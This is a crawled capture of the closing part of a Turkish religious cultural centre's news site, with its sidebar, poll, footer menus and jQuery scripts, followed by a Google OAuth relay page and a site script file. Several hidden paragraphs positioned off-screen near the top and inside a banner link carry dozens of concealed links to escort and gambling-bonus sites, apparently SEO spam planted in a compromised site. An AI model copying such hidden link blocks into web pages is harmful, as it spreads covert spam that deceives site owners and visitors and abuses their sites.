style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.ilogak.com/istanbul/tesetturlu-escort/" title="tesettürlü escort">tesettürlü escort</a> ,<a href="http://www.ilogak.com/istanbul/fatih-escort/" title="fatih escort">fatih escort</a> ,<a href="http://www.ilogak.com/istanbul/turbanli-escort/" title="türbanlı escort">türbanlı escort</a> ,<a href="http://www.ilogak.com/istanbul/travesti-escort/" title="travesti escort">travesti escort</a> ,<a href="http://www.ilogak.com/istanbul/taksim-escort/" title="taksim escort">taksim escort</a> ,<a href="http://www.ilogak.com/istanbul/beylikduzu-escort/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="http://www.ilogak.com/istanbul/capa-escort/" title="çapa escort">çapa escort</a></p> <p id="kengidtoto33" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.oclamor.com/" title="halkalı escort">halkalı escort</a> ,<a href="http://www.meyvidal.com/" title="avrupa yakası escort">avrupa yakası escort</a> ,<a href="http://www.istanbulviva.com/" title="şişli escort">şişli escort</a> ,<a href="http://www.lithree.com/" title="avcılar escort">avcılar escort</a> ,<a href="http://blackmoth.org/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://toopla.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="http://www.aduzav.com/" title="mecidiyeköy escort">mecidiyeköy escort</a> ,<a href="http://www.istanbulsondaj.net/" title="istanbul escort">istanbul escort</a> ,<a href="http://www.vidsgal.com/" title="şirinevler escort">şirinevler escort</a> ,<a href="http://ngoimaurovi.com/" title="avcılar escort">avcılar escort</a></p> <p id="kengidq3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://www.gaziantepgazetesi.com/" title="gaziantep escort">gaziantep escort</a>,<a href="https://www.gaziantepkuruyemis.com/" title="gaziantep escort">gaziantep escort</a></p>	
</div>

<div class="sagblocksosyal">
		
</div>

        
<div class="sag-blok-banner-1"><a href="https://kevser.com.tr/advertising.php?r=14&amp;l=./iletisim/" target="_blank">
















<p id="kengidtony" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://www.salutepalace.com/" title="yatırımsız deneme bonusu">yatırımsız deneme bonusu</a> <a href="https://www.bonuslister.com" title="deneme bonusu veren siteler 2024">deneme bonusu veren siteler 2024</a> <a href="https://flyjota.com" title="flyjota.com">flyjota.com</a> <a href="https://myflusafety.com" title="Deneme bonusu veren siteler">Deneme bonusu veren siteler</a> <a href="https://www.ifcnnetwork.org" title="Deneme bonusu veren siteler">Deneme bonusu veren siteler</a> <a href="https://www.makegoodfestival.com" title="Deneme bonusu">Deneme bonusu</a></p>


<p id="kengid2s3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://www.favorikadin.com/" title="mecidiyeköy escort">mecidiyeköy escort</a> ,<a href="https://www.kadinkalem.com/" title="şişli escort">şişli escort</a> ,<a href="https://ngoimaurovi.com/" title="avcılar escort">avcılar escort</a> ,<a href="https://esenyurtcicekevi.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="https://avcilaresc.com/" title="avcılar escort">avcılar escort</a> ,<a href="https://nattsumi.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="https://beylikduzuadaklik.com/" title="beylikdüzü escort">beylikdüzü escort</a></p>

<p id="kengidfqsa3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a title="mersin escort kadın" href="https://mersinajans.com/">mersin escort kadın</a>,<a title="alanya escort" href="http://alanyabayanlar.com/">alanya escort</a></p></a></div>


      <div class="anket" style="margin-top: 5px;">
          <div class="baslik"><i class="icon-file-alt"></i> İLAN PANOSU</div>
        </div>
          <div class="cerceve-anket">

        <div align="center">
		    <img style="border:1px solid #999; margin-top:3px;" src="./images/arsiv/2023-10-10-15-48-06direnisin-sembolu-filistin.jpeg" width="200" height="270" alt="" /><br />
            <form action="./gazete-arsiv/" method="post" >
              <input type="hidden" name="gun" value="10"/>
             <input type="hidden" name="ay" value="10"/>
             <input type="hidden" name="yil" value="2023"/>
             <input type="submit" name="submit" class="arsiv-secim" value="Direnişin Sembolü Filistin" style=" width:230px;margin-left:35px;padding:7px;background:#3B5998 repeat-x; color:#FFF;"/>
                </form>
          
        </div>
    
             <div class="temizle"></div>
            </div>    
            
            



       <div class="anket"  style="margin-top:5px;">
          <div class="baslik"> <i class="icon-question-sign"></i> ANKET
          
           <div class="anket-buton">
					<a style="font-size:11px; color:#ffffff" href="./anketler/">Tüm Anketler</a>
				</div>
                </div>
        </div>
        <div class="cerceve-anket">

    <form action="" name="anket_form" method="post" id="contactform"> 
    
     <p> Web sitemize nasıl ulaştınız?<br /><br />
     
          <label class="radio">
     <input type="radio" id="optionsRadios1" value="1" name="Anket">
     Reklam     </label>     <label class="radio">
     <input type="radio" id="optionsRadios2" value="2" name="Anket">
     Tavsiye     </label>     <label class="radio">
     <input type="radio" id="optionsRadios3" value="3" name="Anket">
     Arama Motorları     </label>                                                                                     <br />
     <input type="hidden" name="anketupdate" value="anket_form"/>
     <input type="hidden" name="Durum" value="Gonder"/>
     <input type="submit" name="oyla" id="oyla" value="Oyla"  class="btn btn-small"/>
     </form> 

<div class="temizle"></div>

 </div>         <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/kevserkulturmerkezi" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/kevsermerkezi" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/me/kevserkulturmerkezi" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/channel/UCcZm5M9PMhkQx4zQ-e79Zvg?view_as=subscriber" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
</div>


      <div class="temizle"></div>
    </div>


   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://kevser.com.tr/video-galeri/kategori/ehlibeyt/16/" title="Ehlibeyt">Ehlibeyt</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/kur-an-i-kerim-nechu-l-belaga/17/" title="Kur'an-ı Kerim - Nechü'l Belağa">Kur'an-ı Kerim - Nechü'l Belağa</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/dua-ve-munacatlar/18/" title="Dua ve Münacatlar">Dua ve Münacatlar</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/klip-ve-sinezenler/19/" title="Klip ve Sinezenler">Klip ve Sinezenler</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/konusmalar/20/" title="Konuşmalar">Konuşmalar</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/aile-genc-ve-cocuklar/21/" title="Aile-Genç ve Çocuklar">Aile-Genç ve Çocuklar</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/belgeseller/22/" title="Belgeseller">Belgeseller</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/mehdilik/23/" title="Mehdilik">Mehdilik</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/arapca-ogrenimi/24/" title="Arapça Öğrenimi ">Arapça Öğrenimi </a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/farsca-ogrenimi/25/" title="Farsça Öğrenimi">Farsça Öğrenimi</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/erbain-ziyareti/26/" title="Erbain Ziyareti">Erbain Ziyareti</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/mersiyeler/27/" title="Mersiyeler">Mersiyeler</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/guncel-olaylar/28/" title="Güncel olaylar">Güncel olaylar</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/uc-aylar/30/" title="Üç Aylar">Üç Aylar</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/sesli-kitap-ve-makale/31/" title="Sesli Kitap ve Makale">Sesli Kitap ve Makale</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/muharrem-fatimiyye/34/" title="Muharrem - Fatimiyye">Muharrem - Fatimiyye</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://kevser.com.tr/foto-galeri/kategori/ayet-i-kerime/37/" title="Ayet-i Kerime">Ayet-i Kerime</a></li>
                  <li><a href="https://kevser.com.tr/foto-galeri/kategori/nurani-sozler/38/" title="Nurani Sözler ">Nurani Sözler </a></li>
                  <li><a href="https://kevser.com.tr/foto-galeri/kategori/munasebetler/39/" title="Münasebetler">Münasebetler</a></li>
                  <li><a href="https://kevser.com.tr/foto-galeri/kategori/ehlibeyt-a-s/43/" title="Ehlibeyt (a.s)">Ehlibeyt (a.s)</a></li>
                  <li><a href="https://kevser.com.tr/foto-galeri/kategori/takvim/48/" title="Takvim">Takvim</a></li>
                  <li><a href="https://kevser.com.tr/foto-galeri/kategori/islam-in-degisik-konulari/49/" title="İslam'ın Değişik Konuları">İslam'ın Değişik Konuları</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem-/" title="GÜNDEM ">GÜNDEM </a></li><li><a href="nurani-sozler/" title="NURANİ SÖZLER">NURANİ SÖZLER</a></li><li><a href="ehlibeyt-/" title="EHLİBEYT ">EHLİBEYT </a></li><li><a href="ahkam/" title="AHKAM">AHKAM</a></li><li><a href="mehdeviyet/" title="MEHDEVİYET">MEHDEVİYET</a></li><li><a href="yasam/" title="YAŞAM">YAŞAM</a></li><li><a href="kutuphane/" title="KÜTÜPHANE">KÜTÜPHANE</a></li><li><a href="soru-cevap/" title="SORU-CEVAP">SORU-CEVAP</a></li><li><a href="maneviyat/" title="MANEVİYAT">MANEVİYAT</a></li><li><a href="akait/" title="AKAİT">AKAİT</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" style="color:#aaa;" target="_blank">Haber Yazılımı</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.sitepaketleri.com" title="Hazır Web Sitesi" style="color:#aaa;" target="_blank">Hazır Web Sitesi</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.duruyazilim.com.tr" title="Duru Yazılım" style="color:#aaa;" target="_blank">Duru Yazılım</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.guvenlihosting.com" title="Güvenli Hosting" style="color:#aaa;" target="_blank">Güvenli Hosting</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://akgundem.com.tr" title="Akgündem" style="color:#aaa;" target="_blank">Akgündem</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            Haber Paketleri Sizlere Neler Sunuyor? 
Haber Yazılımlarımız Gelişmiş yönetim paneli, temaları, özel modülleri ve premium hizmetleri ile sektöre yeni giren ya da sektörde kalite atlamak isteyen herkese çözümler sunuyor.<br /><br />
            2026 ©  <b>KEVSER KÜLTÜR MERKEZİ</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://kevser.com.tr/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>
<a href="#" class="yukaricik" style="display: inline;">YUKARI</a>
</div>
<script type="text/javascript">
	$( document ).ready(function() {
		// $(".text_bigger").click(function(){
	 //    var currentFontSize = $('#iceriks p').css('font-size');
	 //    var currentLineHeightSize = $('#iceriks p').css('line-height');
	 //    var currentFontSizeNum = parseFloat(currentFontSize, 10);
	 //    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
	 //    var newFontSize = currentFontSizeNum+2;
	 //    var newLineHeightSize = currentLineHeightSizeNum+2;
	 //    //$('#iceriks').css({'font-size':});
	 //    $('#iceriks p').css('font-size', newFontSize+"px");
	 //    $('#iceriks p').css('line-height', newLineHeightSize+"px");
	 //    return false;
	 //  });
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fkevser.com.tr&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="an7tkFPSx5byYvfGIWh11g"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="an7tkFPSx5byYvfGIWh11g"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://kevser.com.tr/js/tumeva.js
body_size: 524
content:
$(document).ready(function () {
	$(".haberozetleri ul.yenihaberler li.nlist a").hover(function() {
		
		var link   = $(this).attr("href");
		var img   = $(this).attr("rel");
		var spot  = $(this).attr("data-spot");
		var title = $(this).attr("title");
		var id    = $(this).attr("data-id");
		
		$("#"+id+" ul.yenihaberler li.nlist a.aktif").each(function() {
			$(this).removeClass('aktif');
		});
		
		$(this).attr("class","aktif");
		$("#"+id+" .haberyeni li a").attr("href",link);
		$("#"+id+" .haberyeni li a img").attr("src",img);
		$("#"+id+" .haberyeni li a img").attr("alt",title);
		$("#"+id+" .haberyeni li a h2").text(title);
		$("#"+id+" .haberyeni li a p").text(spot);
	});
	
	
	$("ul.habercat li").live("mouseover", function(){		
		
		var rel = $(this).attr('rel');
			
		$(".haberozetleri").each(function() {
			$(this).css("display","none");
		});
			
		$('#cat-div-'+rel).css("display","block");
			
		$("ul.habercat li").each(function() {
			$(this).removeClass('active');
		});
		
		$(this).addClass("active");
		
	});

 
	
	$(".haberozetleri").find('ul.yenihaberler li.nlist a:first').addClass('aktif');
	$(".hh-mostnews").find('div ul.list li a:first').addClass('aktif');	
	$(".navigator-wrap-inner").find('li:first').css('border-left','0px');  
	
	  // Reset Font Size
  var originalFontSize = $('#newstext').css('font-size');
  var originalLineHeightSize = $('#newstext').css('line-height');
    $(".resetFont").click(function(){
    $('#newstext').css('font-size', originalFontSize);
    $('#newstext').css('line-height', originalLineHeightSize);
  });
  // Increase Font Size
  $(".increaseFont").click(function(){
    var currentFontSize = $('#newstext').css('font-size');
    var currentLineHeightSize = $('#newstext').css('line-height');
    var currentFontSizeNum = parseFloat(currentFontSize, 10);
    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
    var newFontSize = currentFontSizeNum+2;
    var newLineHeightSize = currentLineHeightSizeNum+2;
    $('#newstext').css('font-size', newFontSize);
    $('#newstext').css('line-height', newLineHeightSize+"px");
    return false;
  });
  // Decrease Font Size
  $(".decreaseFont").click(function(){
    var currentFontSize = $('#newstext').css('font-size');
    var currentLineHeightSize = $('#newstext').css('line-height');
    var currentFontSizeNum = parseFloat(currentFontSize, 10);
    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
    var newFontSize = currentFontSizeNum-2;
    var newLineHeightSize = currentLineHeightSizeNum-2;
    $('#newstext').css('font-size', newFontSize);
    $('#newstext').css('line-height', newLineHeightSize+"px");
    return false;
  });
	
				
});
